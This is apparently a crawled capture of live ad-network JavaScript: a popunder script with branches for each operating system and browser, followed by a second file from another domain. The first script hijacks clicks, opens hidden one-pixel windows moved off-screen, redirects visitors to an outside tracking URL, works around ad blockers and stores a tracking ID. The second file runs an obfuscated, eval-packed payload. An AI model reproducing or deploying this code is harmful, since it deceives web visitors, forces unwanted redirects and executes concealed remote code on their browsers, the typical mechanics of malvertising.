					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe42597e4fc([['https://kllastroad.com/clicks/MjQyNDFfMjg3NDA4XzIzLjAwNTk1Ml8xM18xNzY5MDkxODcxNDE0Nzc4MTE3Nl8yMF8zLjEyOC4yNi4xODVeODhhMTg1YjhiNGFhMmVjOGRlM2I4MTExYjM2YWRlNDBeMTcuMS4yMi4yMDI2','','','',' ','','0','']]);  try { localStorage.setItem('e42597e4fc_uid', '17690918714147781176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1588
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"ndrkQBaCq",48,6,37))